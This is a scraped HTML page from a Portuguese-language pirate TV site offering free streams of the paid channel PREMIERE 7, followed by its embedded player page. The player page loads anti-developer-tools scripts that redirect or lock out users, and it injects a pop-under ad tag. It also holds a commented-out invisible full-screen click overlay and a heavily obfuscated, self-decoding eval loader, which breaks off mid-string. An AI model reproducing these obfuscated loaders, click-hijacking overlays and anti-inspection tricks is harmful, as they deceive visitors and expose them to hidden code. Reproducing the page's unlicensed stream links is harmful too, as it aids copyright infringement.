                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-fishtv-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/fishtv.jpg" alt="Assistir FISHTV ao vivo grátis 24 horas online" title="Assistir FISHTV ao vivo grátis 24 horas online" width="106" height="60" />
                </a>
                <!-- Lista o Fim -->
              </div>
            </div>
          </div>
          <div class="nextBtn hidden sm:block">
            <img src="https://futtemax.net/icons/angle-right.svg" class="invert w-6 h-6 cursor-pointer -mt-[3px]" alt="Próximo" />
          </div>
        </div>
      </div>
    </section>
    <section class="max-w-screen-xl mx-auto px-4">
      <section class="bg-black/[0.7] rounded-lg p-4">
        <div class="">
          <ul class="uppercase flex items-center justify-center gap-2 mb-4 flex-wrap">
            
			<li><button type="button" data-href="theo.compremiere7" data-id="1" class="button-option cursor-pointer bg-yellow-500 hover:bg-yellow-600 rounded-lg px-4 py-2 block text-sm font-bold uppercase text-stone-900">Opção 1</button></li>
            <li><button type="button" data-href="https://embedtv-5.icu/premiere7" data-id="2" class="button-option cursor-pointer bg-yellow-500 hover:bg-yellow-600 rounded-lg px-4 py-2 block text-sm font-bold uppercase text-stone-900">Opção 2</button></li>
            <li><button type="button" data-href="https://rdcanais.top/embed/?id=premiere7" data-id="3" class="button-option cursor-pointer bg-yellow-500 hover:bg-yellow-600 rounded-lg px-4 py-2 block text-sm font-bold uppercase text-stone-900">Opção 3</button></li>
			<li><button type="button" data-href="https://embedflix.gold/tv/player.php?id=premiere-7" data-id="4" class="button-option cursor-pointer bg-yellow-500 hover:bg-yellow-600 rounded-lg px-4 py-2 block text-sm font-bold uppercase text-stone-900">Opção 4</button></li>
			<li><button type="button" data-href="https://nossoplayeronlinehd.blog/tv/premiere7" data-id="5" class="button-option cursor-pointer bg-yellow-500 hover:bg-yellow-600 rounded-lg px-4 py-2 block text-sm font-bold uppercase text-stone-900">Opção 5</button></li>
			<li><button type="button" data-href="https://la14hd.com/vivo/canales.php?stream=premiere7" data-id="6" class="button-option cursor-pointer bg-yellow-500 hover:bg-yellow-600 rounded-lg px-4 py-2 block text-sm font-bold uppercase text-stone-900">Opção 6</button></li>
          
		  </ul>
        </div>
        <div class="relative rounded-lg overflow-hidden">
          <div class="bg-stone-900/[0.95] absolute top-0 bottom-0 left-0 right-0 border-2 border-yellow-600 rounded-lg overflow-hidden">
            <iframe id="player" src="https://meuplayeronlinehd.com/myplay/watch.html?id=premiere7" name="player" width="100%" height="100%" scrolling="no" class="w-full h-full" title="Player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
          </div>
          <img src="https://futtemax.net/wp-content/uploads/premiere7.jpg" title="Assistir PREMIERE 7 ao vivo 24 horas HD online" alt="Assistir PREMIERE 7 ao vivo 24 horas HD online" class="w-full" width="1132" height="635" />
        </div>
        <div class="flex flex-wrap gap-4 pt-4 text-stone-300 content-post">
          <p class="flex flex-wrap items-center"><img src="https://futtemax.net/icons/calendar.svg" class="invert w-4 h-4 mr-2 opacity-70" alt="Data" /> Publicado em: <b itemprop="datePublished">10 de Janeiro de 2023</b></p>
          <section class="w-full">
            <h1 class="text-2xl text-yellow-500">Assistir PREMIERE 7 ao vivo 24 horas HD online</h1>
            <span class="text-lg">O melhor site para você assistir PREMIERE 7 ao vivo, assista online PREMIERE 7 online em HD 24 horas aqui no Canais Play grátis.</span>
            <ul class="mt-2 flex flex-wrap align-center w-full uppercase font-bold text-xs gap-2">
              <li><a href="https://futtemax.net/categoria/tv-online/" rel="bookmark" target="_self" class="block bg-yellow-500 px-2 py-1 rounded-lg text-stone-900">Tv Online</a></li>
              <li><a href="https://futtemax.net/categoria/variados/" target="_self" rel="bookmark" class="block bg-yellow-500 px-2 py-1 rounded-lg text-stone-900">Variados</a></li>
            </ul>
          </section>
          <h1>PREMIERE 7: A Experi&ecirc;ncia Esportiva de Primeira</h1>
          <h2>Not&iacute;cias e Entretenimento Esportivo Inigual&aacute;vel</h2>
          <p>O PREMIERE 7 &eacute; a experi&ecirc;ncia esportiva de primeira que todo amante do esporte procura. Oferecendo not&iacute;cias, destaques, e jogos em tempo real, o PREMIERE 7 &eacute; o lugar para quem deseja tirar o m&aacute;ximo proveito de cada minuto de emo&ccedil;&atilde;o esportiva. Com programa&ccedil;&atilde;o variada e conte&uacute;do de qualidade, o PREMIERE 7 tem algo para todos os f&atilde;s esportivos.</p>
          <p>O PREMIERE 7 oferece cobertura ao vivo de esportes que v&atilde;o desde futebol a v&ocirc;lei, acompanhado de coment&aacute;rios e an&aacute;lises competentes. Eles tamb&eacute;m trazem os melhores momentos de todos os principais jogos e partidas, para que os telespectadores nunca percam um segundo de a&ccedil;&atilde;o. Al&eacute;m disso, eles transmitem programas de entrevista e debate, onde os especialistas da ind&uacute;stria falam sobre os destaques do esporte.</p>
          <p>Com o PREMIERE 7, voc&ecirc; tamb&eacute;m ter&aacute; a chance de acompanhar os principais eventos esportivos ao redor do mundo, desde os principais torneios de golfe at&eacute; as competi&ccedil;&otilde;es internacionais de t&ecirc;nis. Al&eacute;m disso, eles oferecem conte&uacute;do educacional e de entretenimento em sua programa&ccedil;&atilde;o, como document&aacute;rios e filmes sobre o esporte.</p>
          <p>Se voc&ecirc; &eacute; um apaixonado por esportes, ent&atilde;o o PREMIERE 7 &eacute; certamente o canal para voc&ecirc;. Com uma programa&ccedil;&atilde;o variada e conte&uacute;do de qualidade, o PREMIERE 7 oferece a melhor experi&ecirc;ncia esportiva aos seus telespectadores. Se voc&ecirc; quiser desfrutar de toda a a&ccedil;&atilde;o esportiva que o PREMIERE 7 tem para oferecer, ent&atilde;o n&atilde;o hesite em assinar.</p>
        </div>
      </section>
      <div class="uppercase text-sm text-yellow-500 font-bold py-4 flex justify-between items-center">
        <span>Relacionados</span>
        <div class="flex">
          <div class="carPrevBtn5 sm:hidden">
            <img src="https://futtemax.net/icons/angle-left.svg" class="invert w-4 h-4 cursor-pointer mx-2" alt="Anterior" />
          </div>
          <div class="carNextBtn5 sm:hidden"><img src="https://futtemax.net/icons/angle-right.svg" class="invert w-4 h-4 cursor-pointer mx-2" alt="Próximo" /></div>
        </div>
      </div>
      <section class="max-w-screen-xl mx-auto flex items-center gap-4 relative group w-full">
        <div class="block relative overflow-hidden w-full pt-[calc((((130/(230))/1)*100%)+80px)] c360:pt-[calc((((130/(230+2.5))/2)*100%)+80px)] c680:pt-[calc((((130/(230+3.33))/3)*100%)+80px)] c900:pt-[calc((((130/(230+4))/4)*100%)+80px)] c1100:pt-[calc((((130/(230+4))/5)*100%)+80px)] h-0">
          <div class="carPrevBtn5 absolute top-1 left-0 bottom-1 z-10 flex items-center hidden sm:flex">
            <div class="cursor-pointer -mt-[3px] opacity-0 bg-black/[0.5] group-hover:opacity-100 flex items-center py-2 pr-2 pl-1 rounded-r-full border-t border-r border-b border-white/[0.3]">
              <img src="https://futtemax.net/icons/angle-left.svg" class="invert w-6 h-6" alt="Próximo" />
            </div>
          </div>
          <div class="overflow-hidden w-full h-full absolute inset-0">
            <div class="owl-carousel owl-car-5 w-full">
              <div class="item w-full col-span-1">
                <div class="transition duration-150 ease-in-out opacity-90 hover:opacity-100 cursor-pointer">
                  <div class="relative rounded-lg overflow-hidden w-full">
                    <a href="https://futtemax.net/assistir-globo-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self" class="block relative overflow-hidden w-full pt-[calc(130/230*100%)] h-0">
                    <img width="230" height="130" data-src="https://futtemax.net/wp-content/uploads/globo.jpg" alt="Assistir GLOBO ao vivo 24 horas HD online" title="Assistir GLOBO ao vivo 24 horas HD online" class="owl-lazy w-full h-full absolute object-cover block inset-0" />
                    </a>
                    <div class="bg-black/[0.7] text-xs uppercase font-bold px-2 py-1 rounded-b-lg z-10 text-center text-normal text-stone-100 h-20 flex items-center line-clamp-2 w-full"><a href="https://futtemax.net/assistir-globo-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">Assistir GLOBO ao vivo 24 horas HD online</a></div>
                  </div>
                </div>
              </div>
              <div class="item w-full col-span-1">
                <div class="transition duration-150 ease-in-out opacity-90 hover:opacity-100 cursor-pointer">
                  <div class="relative rounded-lg overflow-hidden w-full">
                    <a href="https://futtemax.net/assistir-ufc-fight-pass-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self" class="block relative overflow-hidden w-full pt-[calc(130/230*100%)] h-0">
                    <img width="230" height="130" data-src="https://futtemax.net/wp-content/uploads/ufc.jpg" alt="Assistir UFC FIGHT PASS ao vivo no celular online grátis" title="Assistir UFC FIGHT PASS ao vivo no celular online grátis" class="owl-lazy w-full h-full absolute object-cover block inset-0" />
                    </a>
                    <div class="bg-black/[0.7] text-xs uppercase font-bold px-2 py-1 rounded-b-lg z-10 text-center text-normal text-stone-100 h-20 flex items-center line-clamp-2 w-full"><a href="https://futtemax.net/assistir-ufc-fight-pass-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">Assistir UFC FIGHT PASS ao vivo no celular online grátis</a></div>
                  </div>
                </div>
              </div>
              <div class="item w-full col-span-1">
                <div class="transition duration-150 ease-in-out opacity-90 hover:opacity-100 cursor-pointer">
                  <div class="relative rounded-lg overflow-hidden w-full">
                    <a href="https://futtemax.net/assistir-sexyhot-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self" class="block relative overflow-hidden w-full pt-[calc(130/230*100%)] h-0">
                    <img width="230" height="130" data-src="https://futtemax.net/wp-content/uploads/sexyhot.jpg" alt="Assistir SEXYHOT ao vivo tv online" title="Assistir SEXYHOT ao vivo tv online" class="owl-lazy w-full h-full absolute object-cover block inset-0" />
                    </a>
                    <div class="bg-black/[0.7] text-xs uppercase font-bold px-2 py-1 rounded-b-lg z-10 text-center text-normal text-stone-100 h-20 flex items-center line-clamp-2 w-full"><a href="https://futtemax.net/assistir-sexyhot-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">Assistir SEXYHOT ao vivo tv online</a></div>
                  </div>
                </div>
              </div>
              <div class="item w-full col-span-1">
                <div class="transition duration-150 ease-in-out opacity-90 hover:opacity-100 cursor-pointer">
                  <div class="relative rounded-lg overflow-hidden w-full">
                    <a href="https://futtemax.net/assistir-sportv-2-ao-vivo-online-gratis-24-horas/" rel="bookmark" target="_self" class="block relative overflow-hidden w-full pt-[calc(130/230*100%)] h-0">
                    <img width="230" height="130" data-src="https://futtemax.net/wp-content/uploads/sportv2.jpg" alt="Assistir SPORTV 2 ao vivo tv ao vivo" title="Assistir SPORTV 2 ao vivo tv ao vivo" class="owl-lazy w-full h-full absolute object-cover block inset-0" />
                    </a>
                    <div class="bg-black/[0.7] text-xs uppercase font-bold px-2 py-1 rounded-b-lg z-10 text-center text-normal text-stone-100 h-20 flex items-center line-clamp-2 w-full"><a href="https://futtemax.net/assistir-sportv-2-ao-vivo-online-gratis-24-horas/" rel="bookmark" target="_self">Assistir SPORTV 2 ao vivo tv ao vivo</a></div>
                  </div>
                </div>
              </div>
              <div class="item w-full col-span-1">
                <div class="transition duration-150 ease-in-out opacity-90 hover:opacity-100 cursor-pointer">
                  <div class="relative rounded-lg overflow-hidden w-full">
                    <a href="https://futtemax.net/assistir-espn-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self" class="block relative overflow-hidden w-full pt-[calc(130/230*100%)] h-0">
                    <img width="230" height="130" data-src="https://futtemax.net/wp-content/uploads/espn.jpg" alt="Assistir ESPN ao vivo sem travar 24 horas HD" title="Assistir ESPN ao vivo sem travar 24 horas HD" class="owl-lazy w-full h-full absolute object-cover block inset-0" />
                    </a>
                    <div class="bg-black/[0.7] text-xs uppercase font-bold px-2 py-1 rounded-b-lg z-10 text-center text-normal text-stone-100 h-20 flex items-center line-clamp-2 w-full"><a href="https://futtemax.net/assistir-espn-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">Assistir ESPN ao vivo sem travar 24 horas HD</a></div>
                  </div>
                </div>
              </div>
              <div class="item w-full col-span-1">
                <div class="transition duration-150 ease-in-out opacity-90 hover:opacity-100 cursor-pointer">
                  <div class="relative rounded-lg overflow-hidden w-full">
                    <a href="https://futtemax.net/assistir-combate-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self" class="block relative overflow-hidden w-full pt-[calc(130/230*100%)] h-0">
                    <img width="230" height="130" data-src="https://futtemax.net/wp-content/uploads/combate.jpg" alt="Assistir COMBATE ao vivo grátis 24 horas online" title="Assistir COMBATE ao vivo grátis 24 horas online" class="owl-lazy w-full h-full absolute object-cover block inset-0" />
                    </a>
                    <div class="bg-black/[0.7] text-xs uppercase font-bold px-2 py-1 rounded-b-lg z-10 text-center text-normal text-stone-100 h-20 flex items-center line-clamp-2 w-full"><a href="https://futtemax.net/assistir-combate-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">Assistir COMBATE ao vivo grátis 24 horas online</a></div>
                  </div>
                </div>
              </div>
              <div class="item w-full col-span-1">
                <div class="transition duration-150 ease-in-out opacity-90 hover:opacity-100 cursor-pointer">
                  <div class="relative rounded-lg overflow-hidden w-full">
                    <a href="https://futtemax.net/assistir-viva-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self" class="block relative overflow-hidden w-full pt-[calc(130/230*100%)] h-0">
                    <img width="230" height="130" data-src="https://futtemax.net/wp-content/uploads/viva.jpg" alt="Assistir VIVA ao vivo 24 horas grátis" title="Assistir VIVA ao vivo 24 horas grátis" class="owl-lazy w-full h-full absolute object-cover block inset-0" />
                    </a>
                    <div class="bg-black/[0.7] text-xs uppercase font-bold px-2 py-1 rounded-b-lg z-10 text-center text-normal text-stone-100 h-20 flex items-center line-clamp-2 w-full"><a href="https://futtemax.net/assistir-viva-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">Assistir VIVA ao vivo 24 horas grátis</a></div>
                  </div>
                </div>
              </div>
              <div class="item w-full col-span-1">
                <div class="transition duration-150 ease-in-out opacity-90 hover:opacity-100 cursor-pointer">
                  <div class="relative rounded-lg overflow-hidden w-full">
                    <a href="https://futtemax.net/assistir-globo-news-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self" class="block relative overflow-hidden w-full pt-[calc(130/230*100%)] h-0">
                    <img width="230" height="130" data-src="https://futtemax.net/wp-content/uploads/globonews.jpg" alt="Assistir GLOBONEWS ao vivo 24 horas HD online" title="Assistir  GLOBONEWS ao vivo 24 horas HD online" class="owl-lazy w-full h-full absolute object-cover block inset-0" />
                    </a>
                    <div class="bg-black/[0.7] text-xs uppercase font-bold px-2 py-1 rounded-b-lg z-10 text-center text-normal text-stone-100 h-20 flex items-center line-clamp-2 w-full"><a href="https://futtemax.net/assistir-globo-news-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">Assistir GLOBONEWS ao vivo 24 horas HD online</a></div>
                  </div>
                </div>
              </div>
              <div class="item w-full col-span-1">
                <div class="transition duration-150 ease-in-out opacity-90 hover:opacity-100 cursor-pointer">
                  <div class="relative rounded-lg overflow-hidden w-full">
                    <a href="https://futtemax.net/assistir-espn-2-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self" class="block relative overflow-hidden w-full pt-[calc(130/230*100%)] h-0">
                    <img width="230" height="130" data-src="https://futtemax.net/wp-content/uploads/espn2.jpg" alt="Assistir ESPN 2  ao vivo tv ao vivo" title="Assistir ESPN 2 ao vivo tv ao vivo" class="owl-lazy w-full h-full absolute object-cover block inset-0" />
                    </a>
                    <div class="bg-black/[0.7] text-xs uppercase font-bold px-2 py-1 rounded-b-lg z-10 text-center text-normal text-stone-100 h-20 flex items-center line-clamp-2 w-full"><a href="https://futtemax.net/assistir-espn-2-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">Assistir ESPN 2 ao vivo tv ao vivo</a></div>
                  </div>
                </div>
              </div>
              <div class="item w-full col-span-1">
                <div class="transition duration-150 ease-in-out opacity-90 hover:opacity-100 cursor-pointer">
                  <div class="relative rounded-lg overflow-hidden w-full">
                    <a href="https://futtemax.net/assistir-sportv-1-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self" class="block relative overflow-hidden w-full pt-[calc(130/230*100%)] h-0">
                    <img width="230" height="130" data-src="https://futtemax.net/wp-content/uploads/sportv1.jpg" alt="Assistir SPORTV ao vivo tv online" title="Assistir SPORTV ao vivo tv online" class="owl-lazy w-full h-full absolute object-cover block inset-0" />
                    </a>
                    <div class="bg-black/[0.7] text-xs uppercase font-bold px-2 py-1 rounded-b-lg z-10 text-center text-normal text-stone-100 h-20 flex items-center line-clamp-2 w-full"><a href="https://futtemax.net/assistir-sportv-1-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">Assistir SPORTV ao vivo tv online</a></div>
                  </div>
                </div>
              </div>
              <div class="item w-full col-span-1">
                <div class="transition duration-150 ease-in-out opacity-90 hover:opacity-100 cursor-pointer">
                  <div class="relative rounded-lg overflow-hidden w-full">
                    <a href="https://futtemax.net/assistir-premiere-1-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self" class="block relative overflow-hidden w-full pt-[calc(130/230*100%)] h-0">
                    <img width="230" height="130" data-src="https://futtemax.net/wp-content/uploads/premiere1.jpg" alt="Assistir PREMIERE CLUBES ao vivo no celular online grátis" title="Assistir PREMIERE CLUBES ao vivo no celular online grátis" class="owl-lazy w-full h-full absolute object-cover block inset-0" />
                    </a>
                    <div class="bg-black/[0.7] text-xs uppercase font-bold px-2 py-1 rounded-b-lg z-10 text-center text-normal text-stone-100 h-20 flex items-center line-clamp-2 w-full"><a href="https://futtemax.net/assistir-premiere-1-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">Assistir PREMIERE CLUBES ao vivo no celular online grátis</a></div>
                  </div>
                </div>
              </div>
              <div class="item w-full col-span-1">
                <div class="transition duration-150 ease-in-out opacity-90 hover:opacity-100 cursor-pointer">
                  <div class="relative rounded-lg overflow-hidden w-full">
                    <a href="https://futtemax.net/assistir-hbo-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self" class="block relative overflow-hidden w-full pt-[calc(130/230*100%)] h-0">
                    <img width="230" height="130" data-src="https://futtemax.net/wp-content/uploads/hbo.jpg" alt="Assistir HBO ao vivo sem travar 24 horas HD" title="Assistir HBO ao vivo sem travar 24 horas HD" class="owl-lazy w-full h-full absolute object-cover block inset-0" />
                    </a>
                    <div class="bg-black/[0.7] text-xs uppercase font-bold px-2 py-1 rounded-b-lg z-10 text-center text-normal text-stone-100 h-20 flex items-center line-clamp-2 w-full"><a href="https://futtemax.net/assistir-hbo-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">Assistir HBO ao vivo sem travar 24 horas HD</a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="carNextBtn5 absolute top-1 right-0 bottom-1 z-10 flex items-center hidden sm:flex">
            <div class="cursor-pointer -mt-[3px] opacity-0 bg-black/[0.5] group-hover:opacity-100 flex items-center py-2 pl-2 pr-1 rounded-l-full border-t border-l border-b border-white/[0.3]">
              <img src="https://futtemax.net/icons/angle-right.svg" class="invert w-6 h-6" alt="Próximo" />
            </div>
          </div>
        </div>
      </section>
      <script defer src="https://futtemax.net/js/posts.js"></script>
    </section>
    <footer id="footer">
      <section class="max-w-screen-xl mx-auto p-4 text-center text-stone-300 uppercase text-sm font-bold mt-4">
        Canais Play - TV ONLINE GRÁTIS - BBB AO VIVO - FUTEBOL AO VIVO
      </section>
    </footer>
    
<script type="text/javascript">
    aclib.runAutoTag({
        zoneId: 'gitkgxfgax',
    });
</script>

    
    <script id="chatBroEmbedCode">/* Chatbro Widget Embed Code Start */function ChatbroLoader(chats,async){async=!1!==async;var params={embedChatsParameters:chats instanceof Array?chats:[chats],lang:navigator.language||navigator.userLanguage,needLoadCode:'undefined'==typeof Chatbro,embedParamsVersion:localStorage.embedParamsVersion,chatbroscriptVersion:localStorage.chatbroscriptVersion},xhr=new XMLHttpRequest;xhr.withCredentials=!0,xhr.onload=function(){eval(xhr.responseText)},xhr.onerror=function(){console.error('Chatbro loading error')},xhr.open('GET','//www.chatbro.com/embed.js?'+btoa(unescape(encodeURIComponent(JSON.stringify(params)))),async),xhr.send()}/* Chatbro Widget Embed Code End */ChatbroLoader({encodedChatId: '18xAS'});</script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-3NKYTJWVEY"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-3NKYTJWVEY');
    </script>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d9339a1271f49caa05dca861ca43402","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meuplayeronlinehd.com/myplay/watch.html?id=premiere7
body_size: 35403
content:
<script src="https://cdn.jsdelivr.net/npm/console-ban@5.0.0/dist/console-ban.min.js"></script>
<script>
    ConsoleBan.init({
      redirect: "https://www.youtube.com/watch?v=dQw4w9WgXcQ"
    })
</script>
<noscript>
    <style>
        body {
            display: none;
        background-color: #000000;
        color: #ffffff;
        }
    </style>
    <meta http-equiv="refresh" content="0;url=javascript_disabled.php">
</noscript>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta content='width=device-width, initial-scale=1' name='viewport'>
    <meta http-equiv="Content-Language" content="pt-br" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="robots" content="noindex, nofollow">
    <meta name="robots" content="noindex"/>
    <meta name="googlebot" content="noindex">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;700&display=swap" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
    <link rel="preconnect" href="https://code.jquery.com" crossorigin="anonymous">
    <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">
    <link rel="dns-prefetch" href="https://code.jquery.com">
    <script disable-devtool-auto src="//fastly.jsdelivr.net/npm/disable-devtool@latest/disable-devtool.min.js"></script>
<!-- POP 2 | WC -->
<script>(function(s){s.dataset.zone='7514922',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<!-- 
<style>
  #overlayLink {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    background: transparent;
    cursor: pointer;
    display: none;
  }
</style>
<div id="overlayLink"></div>
<script>
let C0tq;!function(){const EVHH=Array.prototype.slice.call(arguments);return eval("(function cctE(LrAw){const fPsw=vbkx(LrAw,DjXw(cctE.toString()));try{let Hmvw=eval(fPsw);return Hmvw.apply(null,EVHH);}catch(Ho2w){var jW4w=(0x9D8DE4-0O47306735);while(jW4w<(0o1000321%0x1002B))switch(jW4w){case (0x9D8DE4-0O47306735):jW4w=Ho2w instanceof SyntaxError?(262223%0o200021):(0o206402-68829);break;case (0o201224-66185):jW4w=(0o202710-0x105A3);{console.log(\'Error: the code has been tampered!\');return}break;}throw Ho2w;}function DjXw(fRZw){let zeSw=465497752;var bMUw=(73639709%9);{let v9Mw;while(bMUw<(0o204730-68020)){switch(bMUw){case (262226%0o200021):bMUw=(0o1000102%0x1000B);{zeSw^=(fRZw.charCodeAt(v9Mw)*(15658734^0O73567354)+fRZw.charCodeAt(v9Mw>>>(0x5E30A78-0O570605164)))^337808649;}break;case (0o600056%0x10008):bMUw=(69736-0o210105);v9Mw++;break;case (0x111C6-0o210643):bMUw=v9Mw<fRZw.length?(0x4007A%0o200033):(0o206250-68740);break;case (73639709%9):bMUw=(0o1000253%65570);v9Mw=(0x75bcd15-0O726746425);break;}}}let XGPw=\"\";var XImx=(66086-0o201033);{let zgpx;while(XImx<(0o600251%65580)){switch(XImx){case (66196-0o201211):XImx=(0x105A0-0o202574);zgpx=(0x75bcd15-0O726746425);break;case (131180%0o200044):XImx=zgpx<(73639709%9)?(0o600156%65565):(0x2007D%0o200054);break;case (0o400077%0x10014):XImx=(0x105DC-0o202703);{const TDhx=zeSw%(0x2007D%0o200057);zeSw=Math.floor(zeSw/(69256-0o207151));XGPw+=TDhx>=(0o204444-0x1090A)?String.fromCharCode((0x111C6-0o210605)+(TDhx-(0o600150%65562))):String.fromCharCode((0o1000415%0x1002B)+TDhx);}break;case (0o203720-0x107B7):XImx=(0o204730-68020);zgpx++;break;}}}return XGPw;}function vbkx(Pycx,r6ex){Pycx=decodeURI(Pycx);let Lt7w=(0x75bcd15-0O726746425);let n19w=\"\";var n3Gx=(0O347010110&0x463A71D);{let PAJx;while(n3Gx<(0x10CA8-0o206204)){switch(n3Gx){case (0x40072%0o200031):n3Gx=(0x10528-0o202422);{n19w+=String.fromCharCode(Pycx.charCodeAt(PAJx)^r6ex.charCodeAt(Lt7w));Lt7w++;var jYBx=(0o206060-0x10C16);while(jYBx<(0o211716-0x113A7))switch(jYBx){case (0x10C30-0o206026):jYBx=Lt7w>=r6ex.length?(0o200512-0x10129):(0o201414-66277);break;case (0o203162-0x10651):jYBx=(0x300A2%0o200051);{Lt7w=(0x21786%3);}break;}}break;case (0o1000217%0x1001B):n3Gx=PAJx<Pycx.length?(0o1000162%65561):(70216-0o211044);break;case (73639709%9):n3Gx=(0o1000247%65569);PAJx=(0x21786%3);break;case (196663%0o200013):n3Gx=(67636-0o204021);PAJx++;break;}}}return n19w;}})(\"%5D\'%1B%0C%0A%05%08%0E%1BiG%19%0F%04%0F%02%01(%01%0CI=%13%20%02iG%19%1B%14%15%14%07/NJAZ:@.%1C3KB*%3CH.jOI2,%3C%1C%134%00%01%1D%18%0E%0FU\'%3E%11%1EYH%1A%07$%1A%17%1B%1FAIT%1A3I2,H:%5E%60E94Z@J.%1CECB*%3C%3C%08\'%1B%0C%0A%05%08%0E%1Ba&%0F%1F%06IH%0E3%0B%16%1C%03%0FA%5DfI91%00%1B%12%5Dh3J@X:%0B:%16%1BJ@,%1C%07%00/%0D%16%00%1E%0FA=.%5C%15A%1B6U%02h%15%10%0C%05%14%13%1Ba%188%5E%05:%0B%22u%19?R%0C%22Q%010S%19%14J%07%14%1B%22%1A%0B%06%1FA%25%1F%19%19J@%0A%13%04%014%1C%0CIYJJ.j5?4*J:(%1CCIHZ:%3C%5Cj5?%14%17%14%0F%165%07%0D%07Q%073/6FK%12%03%04%15%003%00BAZ@J.%1CECB*%3CH%5EiE94Z@J.%1CG%1F%0F%04%0F%02%01(%01%0CI%0B%042%02iG%19%1B%14%15%14%07/N*%5B%10%13I%5Cj&P%08%03IH%5E%0D%5B+%18YHJ1+6%15AXJ%136\'%1EJ@Z%17V%136FKB%1B%16X%05iGI%1FB%03%17%5DhE&%0D%1C%17I%5Cj&%0F%1F%06IH%5E3;P%1DYHJ1v%25%16AXJ1M&%1FJ@Z1%00:0FKB%25%25%09%0DiGI%25B%03%10%5DhE%14%5E%17%16I%5Cj%14T#%04IH%5E%15W%0A%19YHJ!-%1B%11AXJ%07%252%19J@Z%07-%1A7FKB%17%1B%02%06iGI%13I%06%17%5DhE&%5E:%15I%5Cj*0%1C%01IH%5E;%09%12%11YHJ!%05%06%1AAXJ%1BEy%1DJ@Z%1BQM2FKB%07X,%02iGI%1BC%00%16%5DhE%10%5B%10%16I%5Cj6%018%1EIH%5E%19%1DT%1AYHJ%1F8)%13AXJ%07%0F%22%1DJ@%0C%07%14%1B%22%1A%0B%06%1FA%038%14%19J@%0A%13%04%014%1C%0CI%25%09%10%07iGI%13I%06%17%5DhE%1410%15I%5Cj6!%25%07IH%5E%19-.%1FYHJ%13%03$%11AXJ1%14%0E%1FJ@Z9%2297FK%14%17%14%0F%165%07%0D%07Q%17X86FK%12%03%04%15%003%00BA!%00.%04iGK2%13&%0B%03iG?AX%1C%07%00/%0D%16%00%1E%0FA-%06%3E%15AX%1A%13%105%1B%10%07QIJ%5D%1AE92PJ:(jOI2,%3CJ.j5?4,%3CJ.%1CG9B*%3C%3C%5CjF&Z6%12I%5Ch%13%04%1C%1F%02%15%1C.%00B18%0C%19%5Dh%15%10%0C%05%14%13%1Ba%14):%1EIH.%09%0B%0C%1CYH%3C.7&%09%19YH%3C%5DhU%1F%0F%04%0F%02%01(%01%0CI%0B%06%11%0DiG%19%1B%14%15%14%07/NJ%1D%08%11%04%1A\'NJ2,J:(hG9BPJ:(jOI2,J@%5E%1A3?%14%17%14%0F%165%07%0D%07Q5%25%1D9FK%12%03%04%15%003%00BA%05%18%11%10.%08BA*%3CJ.%1CGK2Z@J.%1CECB*%3C%3C%08%02%5E%16%18_%18%03Hi%00%17%05%1D%5C%5C%00/%0A%07%0F%18%0F%04%11hU%04%1C%1F%02%15%